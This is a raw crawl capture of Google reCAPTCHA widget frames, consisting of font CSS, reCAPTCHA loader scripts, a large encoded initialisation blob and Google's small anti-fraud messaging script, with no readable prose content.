  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="62jvPzWz0PQlXTIR21l7wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="62jvPzWz0PQlXTIR21l7wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="62jvPzWz0PQlXTIR21l7wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKZwpLCvcO0dsKVwo7DhUnDjsKWwqPDunNmw4rCisK1IsOeBcOyRHRMBsK3Yx5hNijCn0Ftw6BVGxlwNsOsw5/Dj03DpUTDmMOaFsOWaMOmwpPCpMK9wpXCnjcAw5ZUw60lQUMMwrbDl8KlJ0YTbsONwophdcK3woPCni7DhsKmNcKdaMKyY8KvScKVw7xjwqJdw7crw74Kwr0FaTHDoAnCk352w4Q9w542Ij/CmsKUwpzCvsOyHlDDuQvDt8KRwqjCuiRLw6rDicKcH8KNSMOuwqLDtWNEwqPCuAfDvcOMwoTCncKdIMKiMjwBw4DClEF8wpgZwpxYK2JKWGPDgMOhwoBRRxVFw7/CqCvDlCDDgTAoLkV4IxABwrVAw5fCusOywrnCj8K7WMOrw4cVwpYrwqERwo7DjMOZwpzDjMK/LsKZAw8lX1NuT8OUw6Jrw6MiwqsewqDCgwEKfFJzU8KbD8KWbkzCjMOVVH50wqnCr8OXwqLClFXDhWfCv8OvwovCtMKmw40vwp3DmsOqw4rCvj5SKMKewpvDs8K/w5IXdsOpw5PCvsOkwpAtAcOJAizCmUEiwqzCg8OfPEvDmiNGw6xJejpMVVzClMOUcQcTw4dNwqc4YDJpekU7w6zDsMKMwo5xwpYpCHsfccKaGAh8AMKXwoPCgcKYbMOoccOIw77CpMKlBMO/AsKuw4YvwqowwrrChsK3w6ofwoB6w5DDosKdM8KPTMKfRzjDrsKTw7AhBVvCssOAFVnDvzbDjmzCuXwxYS/CpzHDuXddAUhpR8OPesObw4J7OXXCqz94F8KyUChEwqsRw7jDqsKoD8KUwqzCosKiw5diw6hmEcKCJ0bDmcOcQcOAw6DDnxnCrcORwqMyPsOLCjrChMOFPmhAKcOyw6rCpBLDncOUIno8wpfDnHjCq8OYwobDj8OrcQXDicKzwrDCm0/CpFIJw47Dr8Knwposw40awrjCmsK9wrbDv1nDhMKdwqTDq2x1wo1nw6Elw4/DnsKfTsK8w5E0LMOaa8KqXBnCuMKMwqQxw5PClTPCtw4iVh7CgAUFwqfDng01TDnCgSDCs8OdWMKfwqs+fBLDpsKpKmYbw77Cv8O6w7zCgMKkcMOlwo9cOGLCncONYEwsw6rCinnCm8Kjw7zDhnLDl2HCo8KFVENgD8KJw6I+CFTDrcKawoo/FHPCsMKsZsK/[base64]/DlcOzwpwwNMO/[base64]/DvjvCsxpbwrvDm8K2UMORw4xXwr3Cg8KkN3k2FcOnw7bCs8K7TcOXaTLDj31mZMKYw4vDjRljw5FxwqAidRDDvsOQfU7DqlJsKsOIwp0deFPCmFbDncOlw57Dix3Cq8O2w4RKwofDpwhsJW0UOVJpw548w4vCqR/CjFrDtE5jwq5bKG4vGhjDgMOtOcOzw78oDAVUf0/DvsKgZ1lMHVQSUsKKUMKyG3FhQUjCu8OdYsKuKgVVZRJafCIawpXDuyxxK8Kfwo/Cqm3CpihHw40pw70RERI6wrvCsVTCtA3DmMO8w5Edw4EsY8KEwqoJw6bDpsKNNVnDhMO3bcKnOcKcwrTDpcOuw6/CvDnDqQMADBfCrCZ7BzrCgMO/w5ptwrjDt8Kgwo7CkCMSwo09OHbDoDcOwrnDqxLDmmhFwpbDkF3DoCPCjMKVw7IlKMO4DcK3w7/[base64]/[base64]/DjU/DrnzCpxbDj2rDksO1awgkw5jCokvDlkd1aybCucOdP8OFwozCm8K/[base64]/CjhEbesO6fhNKEMORwp5mw5PCoizCkElwBVHDucKGwrc4wq7Cr1zDlMKKwrlRw6FSOzPCrD4xwrjCrsKAM8Krw6J1w4BoesOkf28qw4nClQfDvMOCwpkKVF4YJkXCoXPCgiwUwrXDuBzCicKUeFjCnsKWYGzCjsKmIV1Qw6/[base64]/[base64]/CmcOlUw7CnkjDsTrCnw1xwoNww5E9csKVwq/DvWdUDUA+wpoLLQ1Aw5TCoHxowrQNw4J0wp5aPcOBRlgtwpfDj2nCtcOIw7DChcOWwotpDy3CrgMdw7LCpMKxwr9/woAMwqbDun/DoW3CqMOnV8KPw6oIMRhoJMOvOsOPMxBTYSBoacKWScOnSsOvw7NgJD12wonCkcOtcMOsP8Opw43CuMO5wp/[base64]/Z8OCVcKJwrBEw59Ew6QEXcOmw41LKsKeK2ZKQcKlwrENw7fCn1EGUjsVw4BuwrfDtitawoXDucKASTZBIMKIHEnChivCrcKBeMK2LmzDiDDCn8OGBcKsw7wUwrrCu8OVIgrDoMKtY0o3w74vRD3CrlDDlg/Cg0fDtTA2w7cMw5kJw5B7w41pw5jCtcO3TMKlTcKGwpvDmcOewoRqf8ORIwzCscKow5LCrcKVwq8kI3bCrHPCmMODbQ8vw4/Cn8KIO1HCsHHDsBB1w43DuMOnYgkTU00gwq4bw4rCkiIkw6RQW8O2wqodwotNw5rCtxBKwrhgwqjDt3BLAcO9OcO0NV3Do3F3VMOZwrlZwoLCphlSwpJ2w6QufsKZwpFJwq/Dm8Kgwqd8Z2TCoBPCg8OqdA7CmMO6GV7CicKmw6cmb256JgFMw7RPZsKLB2xsO1wiEsKJBcK0w7cfQTvDojMew5MBwqREw4/[base64]/w4YrfTlowodxCcKFw75Aw6fCs8OGwoVIHsOFwqdcFsKNwrzDtsKJw6jCtBFWwp/Cqy0YLsKvEcKCZsKPw6BEwpABw4l8S0DCvsOnB3PDicKKJlFww6rDpx4oeiLCpcOow4QAw6kvGQIrfcOFwrbDlTzDrcOBa8OSfcKYC8OybXHCvcOOw6rDtjMSw53DocKdwoHDhjJCwpPCiMKvwrwQw6Frw7nDjUAZJV/Cq8OgbsOvw4d/w7HDgTXCrH0Cw5Zqw4DCtB/DnjdFLcOnE3zDpcKIBAfDkRw4ZcKnwrjDicKSccKDFk85w4R9LMK+w4DCscKiw5rCkMKzUTQ8wrXCpA9NDsKdw6LCsysdSyfDqsKrwqAtwpDDnAV6W8KVwprCiGbCtmNfw5/[base64]/[base64]/[base64]/[base64]/CsMKhH8KiB8ORwqUdwp10wqjCg8OyZEMyWj3CisKJw69Sw4nCj1w9w7lebsK/[base64]/wpkVwogUBV7CusK3LcOkcy3Co8KzGX3CssOfw4BxSDo0w7cqO3ZyUMOGwrxkwojCncOhw6FSeT7Chm8qwoBNw7Iqw7Qdw4Y5w67CosOqw7wufMKqOwPDn8K7woJowpvDnFzDqcO6w58KFXUdw7PDsMOow4ZXBG1Yw5nCjiTDo8O/VMOZw6zCrXIIw5VCw79Awq3DqcKUwqYBS3XClxDDol7DhsKGEMKew5hNwqfDo8KIPF7Ckj7CoUvCu0zCmcOJX8OjbMKedVHDusKww4rCh8O0acKrw7XDvcOWdsKITMO5B8KRw7V/[base64]/wqE8UDfDmsK3w5NCwqvCpG7DtRfDgsOaw63CkxTClcOdecKRw4ptw6TCqDkUUQ0dPMOlFgQSTcOCFsOhOgnCiTzCnMKpGBZkwrA8w4sDwpDDm8OAdUA1TsORw6DCgx7CpSHCqcOVw4HCgFZyC3QKwp4nwoPCu3HCnXPCkQEXw7HCg3zCqFDChwbCuMOlw41/w4lmIVDCnsKRwrQRw4QbMMKQwr/[base64]/w5DDhGwEMnnDoxk7HXTCm8OGw4kpU8KJWHoSwqRScHd0w7nDv8Ovw5nCiBggwqlyeh0Wwpd4w4bCngVQwoV5DcKiwofCmsOxw6ElwqpXBcOtwpPDksK/FcO+wp7DvVHDmCzDkMOAw5XDpVMxdSB8woDDtgfDksKMEQ/ChSNBw57DkQjChA0yw41bwrzDlMO7wpVEwobChjfDkMODwq49EVYRwrQtKcKKw5LCnGXDhhbDjR7CscOAw7J1wo/DrcKywrHCrzc3TsOIw4fDrsO0wpEbcEjDt8OpwrAWRcO9w4rCi8O6wqPDh8Kpw7XDnzjDh8KKwpBFw5Nvw7o0E8OZT8Kqw79dM8K/[base64]/CjsONwrnCrcKww4LCm8O4O0tmZm3CpsOqMUBibxF+BiRsw6/[base64]/CtTvDisOHw71THMKlwox4bMKQN8O2AsKFw57CucKew4pQwrZpw7jDrh8Kw6ALwrbDtit7WMOtXcOew6DCjsKaWBohwrLDhwAQJxJEJDzDsMK1UMKrbDQoa8OpQMOcw7TDi8ObwpbDk8K/e3LCoMOLW8Kyw57Dp8K7S2rDjUEEw7rDo8KlZxrCtMOEwoXCh3PCuMOGWMONXcOsc8KXwpzCh8OGIsKXwpNVw5YeFcOtw6RBwr83b0lYwoF/w4jDjMOZwrR1wqfCgMOBwr4Cw7bDjFPDt8O7wrXDhV0RZsKuw7jDgHJAw6RXZsOuw7UqLMK2AQksw6hcQsOQFVItwr4Xw4BDwrxFYRJiCgTDjcOVRh7CqR00w6vDpcKcw67DuWrCqHrCocKXw4Elw6vDrkBGIcOZw54Ow5nCtRLDvDzDpsO/w63CoTfChMOkwrnDo27DmcO+wpzCkMKQwqXCr1wrAMOWw68sw4DCkMO9clDCtcKddnnDrwDDnBURwojDt1rDmHfDqMK2MkHCj8KVw7FKdsKeNScseyTDl1MQwoxCDhXDrWzDvcOkw415woQEw5EjAsORwpJdN8KBwpp7cXwzw6fDjMKjBsKRbCUfwqptS8K/wq57GBppwoTDgMKjw7NsSX/CnsKGKcObwp/[base64]/wq88FzPCtQxKwpdPw6V8W8KHIFBgw6hpSMOxLkgNw7Bswq/[base64]/bBJxZVvDqsOdQjzCpwrDoxAlfQ1VwoTDqG3DmXRiwpDDhxMYw4IGwqEUWsO3w5BFAU/Co8Ktw5t9HSIZNMOqw5PDtzguMmPCiQvCisOow7xtw5TCuGjDjcOzd8KUwqLDh8OUwqJDwphowqDDoMKfwqAVwqJ2wpjDt8KfAMOQPMOzX1QMGsOWw57CucOjBcK+w4/Ch2XDqsKWEA/DmcO6EWVxwqdbUsKuW8ONDcO2J8KzworDsDlPwo1Mw7sfwoULw57CmMOTwobDgmHDu3XDnToOYsOIX8Opwoliw5rCnQvDu8O8Q8OMw4YnWRogw7IZwpkJTsOzw64bOj00w5vDmnJMS8KSCFrDmipLw6lnfAfDosKMDMOuw5DDgDQ/[base64]/DnSkrwqAXw7rDqsOxRBZYwrTCu2drw7vCo8OOMsOrf8KrBQF9w5zDphjCtlfCk1FwZcK0w44SVyoVwoN0SzTCrC8sbMOLwo7CogNlw6PDmjnCicOlwp3DgBHDm8KUOMOPw5fCnTHCiMO+wpLCnE/ChT4Dwpsvw4BJG13Cp8OXw5vDlsOVTMOkIifCvcO8RwBpw4M+f2jDlw3CqQoKPMO6NFHDoHrDoMKCw4jCosOEbjMwwprDicKOwroIw5hqw7/DiyzCmMKpwpdXw4MywrJiwpQgY8K9E3HCpcO3wobDssKbI8Kbw4bDskw9csOgVnLDoH5uB8KgKMK3w7Bsdkp5wrEowprCvcOsbX/DksK4a8O6GsOCwofCsCxKBMKuw7B2TS7CkGPCigjDn8Kjwpt8BmjCl8KgwpLDjA1tUcOcw7bDm8KqR2nClcOAwrA6R3R6w75Iw6TDpcOPFcOqwozCnMKRwowzw5p+wpYjw6LDvMKvd8OEbX/[base64]/w5scwrDDkcOuNMOywqNHEcO3BXHDj2dAwo7Cq8OTw60Lw5jCh8KMwr8EZ8Kua8KQHcKWXsOCI3PDtSxGw7RGwovDhgpJwrDCr8KFw7nDtFEtDsOgw786TEkPw71iw7pwC8K/bsKEw73DsxsPbMK1J0TDmTk7w614QVTCp8KNw7Ysw63ClMOHAVUjw7hSMzVFwrNQEMOHwoBlVsKEwo7Ct21twpjDiMOVw6Q5XhFmZMO0fTg4wqxyGMOXw7XCm8KFwpMfwqrDukVWwrlow4NZQRwpFMOSMhzDugLCtMKUw501w7Eww5h5cilhJsKEfTPCjsKGNMO/P097exnDqCNGwpHDh31nJsKEwoNWwrpBwp40wrdqJHZcWsKhTMOWw4d6w7hLw7rDtsKlA8K2wo5MCDkTRMKrwrNhLiYgdhIXwpbDmsOrPcKZF8OgFhnCpyzDpsOALsKsHRliw5PDkMOKRcOywrQXMsOZDXbCqcOew7HCoEvCnG90w4/CicOSw7EHJXVCNcK3AUvDjz3CmlNCwovDs8OMwozCowXDuS96BxhKTsKuwrU6QsOkw6NFw4JUNsKAwrTClsOww45rw4zCsxxDKj/CqMKiw6BQUcK/w5bDscKhw5XDhT8fwo9ORA45bGUUw6Zawrpow7J2fMK0DMOYw4fCvl5HdsKUw6fDmcO1ZQNxwp3DpEvDln3CrjrDpsKxajtyOsOVacOqw4ZEw6XConfCi8Otw4nCk8Ofw5tUfmlfTMOJXnzCr8OOBx0Kw7QzwpTDrcOgw5/Ct8KDwqHCoHNZw6/CpMKhwrhMwrnDpCh0wqHDgsK3w496wq08N8OKE8O0w6fDp1BafHNhwpzCmMOmwp/DqWjCp07DqRnDq3DDgRnCnE8KwpVQQQXCpcObw5nClsKqwrNaMwvDj8Kyw73Ds2B7BMKcwprCnz1WwqR6LRYswqYGOnPCgFMIw7JIBlF8wo/CsUcyw7JvDsKyeTDDp3zDm8O9w5/DkMKcT8Ksw4gNwpXCsMOPw6h/K8Orwp3DnMKXGcK7Vh3Dl8OOHgHDnE5YP8KQwqnDisOpYcK0RsKDwrjCuEfDmjTDpizCphjChcOGMy9Sw4xsw6HDusK/[base64]/[base64]/dDYoCMOyQSLDqXfCqjzCt8O3cMKEw6IUIcOIw73ChGonw6jCj8OUacKEwpDClwfDqHlewoYJw68nwptLw6ocwq80FcOpU8KHw7fCvMOvZMKAEQfDqjEDQsOBwqfDkMO/[base64]/DukvDrcOUw6FjwoQvw4XCimR4DDfDqwjCkjdeHwtDV8K4wo80fsOQwpvDisKqTMO0wr/ClcOYPDt1HgPDpcOyw6ETSATDlVktZgwnAsO3UynDkMKfw7xOHxxNd1LDu8KZX8ObFMKNwq/[base64]/DisOYwpnDgcODNEc6RyEZw4huNcOsKcKTVSpXXzFawobDmsOUwoojwrDDtSoGwpoaw7/CoQrChktAw5HDhALCrsKcXWhxWQXCs8KRYcO7wrYZa8Kmw6rCkRfCmcKlL8OhAm7DqhhZwo7DpXDDimU9YcKIw7LCqQfCtsK2DcKKb1QyA8O0w4AHACLCoQ7CsHpIMsOGTsOUwpvDkX/DvMKeQ2DDswLDnx5lX8Kqw5nChwbDm0vDl37DihLDmT/CtEBPGjvChsK+IsO2wobDh8K6SCAtwq/DlcOYwokMVBBMA8KJwod/GMO/[base64]/CkMKmRFYCLsKxX8OZwrNDVVrDusOfwqrDui3CtcKvbsKeNMKuf8OwTxgiE8OUwovDslsMwpgVBU7DhRXDsDvCm8O0DClGw4zDi8OkwprDsMOhwrcWwoIyw6Ejw5F1wrw6w53DlsKHw41IwppHQ23CjMK0wp0Twq5bw5kYPMOiO8Kaw7/[base64]/DnsOsSMKHwpMMTsK4w5B9wrrCi3o4wrF3w5TDqS/DtCkBMcOIMsOmegtOw5QuSMKEDMOnTRhfCGnDhS3ClE3CkT/DksOsd8O4wrnDvitWw5Y+TsKmPAfCrcOsw4JfIXdDw70Fw6B4a8OSwqEINEnDsQMgwqRNwq85WEs0w6bDh8OiVnDCuQXCpMKCX8KdBMKNeipBd8Kpw6LDpMKywplGfMKQw6ttHzERXijDk8KHwopgwrITEMKhw6o/M20HBhvCvT9JwqLCpsKZw6XDmG91w74eTk3CpMKkJltywrLCosKGdAZkGFnDn8OFw7Upw63DkcKZBHwbwptCWcOsUMOmeQfDqjEpw510w43DjcK8E8OBURcyw7bDsGZuw5rDh8O5wpLCgmwlZSjDkMKJw4YxMFIVJ8KtDBB1w7Bxwps/UlPDucOYEMO4wqBow45bwqILw7NhwroSw4PCuH/Ck2M6PsOOHhgpOMKSBsOhEy3CiDITBD1VfyIbEsO0wrltw4giwrHDoMOiPMKfOcKvwpnCucOcL0zDqMOFwrjCliY9wpNLw5DCtcKmOsK9AMOGOgdkwqpOZcOMOEozwrTDnx3DsldHwrU6MjvDscODO3I/[base64]/CojHDun8aw7/Ciz9/HsOewpUAwoxBJsKLw77CjsOqJcKswo7DlDjCuB/CuALDtsK8GzsPwoFTQXkMwpDCpnUSXFjDgMKDM8KwZkfDksOXFMOqUsKJEF3DsBnCisOFS201SMOWZcKmwo3DkT/CoFgNwo7Cl8O8Q8OGwo7CsXfDlcKQw4DDrsKifcO2wonDuUdNw6picMKdw7fCniRkSUDCmx5Rw7vDncKgRsOFwo/DlsKQR8Onw599QsKyXcKiNMOoEmgHw4pXw65kw5dawp3ChnpVwptPSmbCvVMgwqDDq8OLGQkBSldMc2bDoMO/wrXDmBB4w7ACTA1NDSNPwr8ICG9sEGszJmnClhhFw7/[base64]/Co8K9VDM/[base64]/DkkDCoMKnbG0OBw3Cr8K2B8OewqLCp8KMdVPCpBvDpmc2w6LCk8Orw7EKwr/ClXnDtGbCgSJGS18gJsK4a8OyZMOCw7oYwqcnKQnDknMQw4cvDXzDjsK4w4dfbMKYwpkqeEVMwq9Gw5k2asOdYgnDpkoybsKVGiU/UcKNwpk/w5rDhMOgdS/[base64]/DlMKqND/[base64]/[base64]/[base64]/OcK2wolLwrd1wpJFS8KLwpzCusOXwrQjGMKMRMOYaxPCh8KNwrvDncK9wq/[base64]/wqnCssOSw4g3S8K7Q3bDojfCkhrDrcKbwrLCj0zCk8KnXTR2WAfCszLDjMOzJ8KdQXzCvcOkIHMTcMO7WX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w6zDtg4yOcOtG8O6wroSwq/CpyvDnUtkw7XCv8KBDcOHAMO/wotGwoR2KcOBQjB9w5cbX0PDn8KOw54LFMOrwrfDtXhuFMK6wr3Co8ONw5/[base64]/[base64]/ClhHClcKNeQPDq2PCgWsQSHrDtgwxA8KATMKHBSfCmRHDu8K4wolQwpE0NDjClsKzw7YdIivCgFPCq3x1BMKsw5DCnxscw4rCj8KeZ3wzw6HDr8OeaUPDv0lPw70DRcK2VMOAw4fCh1zCrMOxw6DCgcOiwqRUdcKTwqPCkA8ew7/DocOhOAHCmx4WDgLClwPDh8Osw4p5cCfDiHXDvsOcwpQdw5zCiH3DjhEuwpbCpyjCrcONBlQpG2rCmxTDmcO5wr/Dt8K9d3DDsXfDisK5WMOaw4TCgDBfw4k7FMKjQzBwX8OOw5c+wq/[base64]/CucKHw4rCoMKew6vCvMKNaWLDkcOhwoHDm8OwH0Nww6hCN1V/P8Olb8OYecKnw64Lwr9TBU8rw4DDmEl2wowqwrXChhAHw4rCrcOlwqHChSNJayljcSLCnsOgJywmwqxAfsOYw4AedsOKCsKRw7fCvg/[base64]/w4YQwpp4d8Olw4vCssKQwpzDsMKOAmHDhkvDvU7CsxViw6rCkzk+e8Kow5lhRcKGEjw7LDROFsOWwo/DncKQw5bCnsKCdsO7LE0/DcKGRjE9wq/DjsOew6HCtsOgwrYtwq5FecOTw6fCjR/[base64]/M1gmw6sMZsOzwqJBwqfCtDLCkyHCsn1vw5rCo1Eqwpp1NXPDrlvDkcOCYsODTRJ2JsKgZMOtFlbDphfCrMK0cA/[base64]/woA4EWbCh8Okw5XCgDvDvzDDj14ZN8OVY8OjwqTCvsOgwo/[base64]/M1nCiAhOWXXCrG7Cl0oewodmw5zDrcKgw5jDv33Dl8KcwrbCksOew51qHcO/[base64]/Ck8KATcO4w6sjW8KNOsKYe8K8RUtKNcOzIlB4MTXChwvDhj4vD8Ofw7fDusOew4MLHVzClUcwwqrCg07Cqnxqw73DkMK6NmPCnVfChcOUE0fDjVzCosOpNMOxRcKNw53DvcK9wpo2w7fCr8OcczvCrx/CgmLCs15nw5vDuH8KUS80B8OLOcKww5rDuMOYKsOBwog4F8O0wrvDrsKtw4rDksKdwrTCriLDnjzCnWFaFE7DtCTCglTCisOBDcO3VUAPG2nClsO0InXDjsOOw73DlcOdIWAtwp/DpSrDqcK+w5pkw4c5JsOAZ8KhSMKZYiLCgx/DocOWJmw8w6Ezwp0pwr7DpAlkaA0CQMOGw5V+OTTCm8K9B8KIEcKzw5tnw4PDsTHCmGXCiTjDksKlKcKcIV58HT5qKsKCMMOcDMO7NUgGw5fCtF/DqsOQGMKlwojCv8OnwopMF8KHwoPDpXvCscKTw7PDrC5twrEDw4XCvMOhwq3Cp2PDjEI/wqXDssOdw5ckwrrCrCsuwpvCi2tUOcOrEsOUw4ptw682w5HCrcOSGQlDwq10w7LCp0LDmXHDqWjDkSZzw4xgbMOBVD7DmEcaJCdXTMK0wrzDhQt3w4/CvcO9w5bCjgYEAXdpw5LCt37CggYHN1lySMKTw5s/SsOxw7TDqQ4sNMOowpvCq8KnKcO/GMOHwopmacOoRzwwT8Kow5nCqMKWwqNPw4ATTVrCpCLDicKiw4PDgcOaCT5Vf0wBMlfDrWLClz3DvFFBwobCplHCpA7CvMK/w4UQwrYDKm1tbsOUw7/[base64]/CvmjDtwbChcOyXHcWw4nCvCbCoQPCrCZKccK5VsOEfWDDpsKIwrHDlMKSfhfDgGg1GcOAS8OLwot3wqzCncOeEcKEw6rCiAjCsw/CjzIibsKgSQ95w4/CvSBGU8OewpbCvX/DvwA+wql4woEAD1XDt0DCumrCpAXCjVfDkD7CrMKswrUTw6hWw4fCsmEAwoFZwr/CklHCj8KZwpTDusOxfMO+woF+CAU0wrTDjMOow59owo/CgcKZM3fDuDDDiBXCnsORNMKew61Rw75Lw6Few4Icw6Uow7nDvcKJKcO6wpbDssKpScKsFMKEMcKdVsOcw43CiFJOw64rwoY7woHDjCTDrkLCmCjDq2rDliXCnzofe00MwprDvU/DnsKwFBA3BjjDhcO+bzLDrTrDuhHCjcKbw5fDrMKCL2HDuicqwrAnw4lPwrdFwq1oRMOLLgNvRHzDv8K/w6Vbw4UzWcOVwrsawqXDsG3DhMKdM8Krw4/[base64]/CuyLDkkTDpjN5acOdwrVhw7QLE8OkwqnDvMOfezfCoz8CWi7Cl8KGHcKXwpbCihzCpFkyWsKhw5NBw7BMKgRgw5PDisK+a8OaesKdwqlbwpPDn0zDosKhKDbDlh7CiMOvw70rGx/DmQlswoIWw7EpZVPCssO3w7J4ck/[base64]/DpDTDtMO+EnTDlDxWG2NSwqHCuzc2woUhQkfCusOiwqvCrBbChirDgisfw4LDvcKXw5YRwq9lJ2TCm8Kiw7/Dv8O/QsOgKsKLwpoLw7ATczzDoMKswr/CrzQ1UXfCvsOmfMK2w5hYwqLCu2x2FcKEAsKSP33CkBJfCkvCuULDhMOYwpUCNMKoVMK/w5k9MsKqGsOOw6zCmWjCicO7w4oqYcOlTWgpGMK2w5TCk8OswonCmxl+wr9Vwr7CgX4zNTN9w4/[base64]/[base64]/DlEYPDsOvLRnCmSbCk0gyw4TCv8O/[base64]/[base64]/[base64]/eRbCm2wewpEWcxo0wrQsw7XDocO8wprDk8KCw4hNwoVBMFTDu8K0wqXDnU7CvMO/QcKiw6TCp8Kpe8OTNsOsSw7Dr8KOFm/Dv8KwS8O7a2bCp8KnSMODw4l1esKCw6bCinVewp8BTSwxwo/[base64]/AMOjw6dHwovDv8KVw7jDmGQaB8Krwr9Hwr3DsVgrw4bCiDfCtMKfwog9wpDDgALDtjhgw4BvTsKxw6nCqkfDk8OgwpbDjcOGw7kxIMOFwpUdM8K8TMKHdcKXwq/DlyBqw7N0ekYTJU0VaS3DvMKRLxzDrMOWaMOLw7rCnjrDtsK3dx0JX8OlTRUfV8KCHDjDkyclFMK5w5/Cl8KbLhLDiEnDvMO9wqLCicO0XcKkwpHDvArCs8Krw799wqkVFUrDojwAw61nwqZoGGxIw6TCn8KxH8OqVHTDqhI2wqfDksKcw4TDmGwbw7DDn8KuY8K2WEtCLjvDkn4oc8K/w77DtxVqa01AQivCrWbDjkABwqAUEWHCnDfCuFxfEsK/w5rCnzfCh8KdY20dwrlJfTtkw7nDlcO8wr15wpwaw59KwqHDqEkUVUzCqmEXaMKPM8KLwqPDrhHCthjCnAwMfsKpwqV3JhrCtsOXw4HCohbCucKNw5DDh1YuGX3CnEHDvsK1woNkw63CvHByw6/DlWE8w5rDr1csLcK2bsKJGcKwwqt7w7bDsMORHWTDqynDnXTCs3HDtGbDoGjDpgLCqsK3AMOQCcKaH8KbRVnClE96wrHCg0kuE2skAxLDp3LCrhnCj8KRQUFqw6REwpNTwp3DiMOteGc0w5jCvcKewpLDl8KXwq/[base64]/fATCoMOvCsKVVsKDwqVZwpTDn3YAwrPDjnFSwp/[base64]/CksKxw6V3wqPDszfChwlIUBbDkgjCuj8vKnzCjyfDj8Kew5vCssKtw6xXY8OsesK8w5XDjyvDiXfCsjnDnV3DglrCt8O/w59Vwolxw4gueSvCpsKawoLDnsKKwrTCvjjDqcKFw79BFXkwwoQJwp8fVSHCs8Oew6puw6wlFwbDq8O4UcKHdwEXwqpPakvCmsK6w5jDk8KFZyjClw/[base64]/CqcKYwrJpPcKkd1Z0wpfDhMKOMsK7bHtrfsOyw7BpfsKiVMKBw7AGByMSb8OdNMKPw5RfTMO1c8Ohw5gLw4DDtDzCq8Ogw7TDniPDvsOFFB7CqMKsFMO3RsObw7fDkFssJMKuwoLDnMKADMOcwrILw4TCtEwiw5opZMK9wonCssOtTMOEd2/[base64]/CiTpfJsKLQjHCkEXDkXLCpsO2UcOww5PCpcO7DcOkeWrDlsOXwp17wrJLfsO/wp3CuxnCq8O9Mxd1wqJCwqjCkUXCrT/CvTtcwrsRAgLChsOCwofDqMK2bcOPwqLCtAbDlj9vTTjCpBkEVUVYwr3CuMOCJsKUw7wCw7vCpF7CscKbNkTCrMOUwqDCkEIlw7xdwrbCsEPDosOTwqAhwoouLiLDnirCs8K7wrAjwp7Cs8KGwqHCrcKjJgh8wrrDhB1if0/DucOtKsO4IMKKwpxYW8K8I8KdwrwCOFF+Blt+woXDnGzCtWYiDsO/bHfDrsKGOUjCl8K4KMO1w6x4Bx3CgxRwbj/Dg2tiwpBwwpvDkVkAw5FLGsK2DVYUAcKUw7oxw6sPCQFzW8OCw7toG8KoXsKkJsOwQGfDpcOrw7NZwq/Di8O9w7LCtMO8DnzChMKxc8Owc8KjXGDChzrDssOmwoDCgMO5w7Y/w73DosOAwr7DosK7XWNjTcK7wplpw4DCgWckZ2nDqlULUcK9w5/DvsOiwo8sdMKgEMOkQsKgwrbCmAxGCsOmw6vDqQTDv8KSeHsLwqvDq0kkN8OGIXPCi8KAwpgjwq5mw4bDjRNiwrPDpsO5w4nDrUtawpDDkcKBBWVBw5nCrcKXXsKBwoFWeRBEw58xw6DDjnUbwpDCvRdcdBDDngHCvnTDoMKlCMOowpkcewjCrx3DlC/CvgLDq3UewrBjw7Qf\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22450aPBaGhPDU7+zGaQdm3wUVSJ+04bLGh1ni6hQXFFI\\u003d\x22,1,0,null,1,1768782007951,0,0,[161,88,146],null,[147,140],\x22RC-ItNk4-kONG9b5A\x22,null,null,null,null,null,\x220dAFcWeA7_qK5NQhXoSQ7mDwVYGVVXvxtlIM-xtXctp-3J5X6KZyWoZ7EmAz4xV3wB_p8IfXMHxK4DsaPD6in9OY7J048YqsZLOg\x22,1768864808258]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9RNYxYJjgdtctIBQlJsMNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778410234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>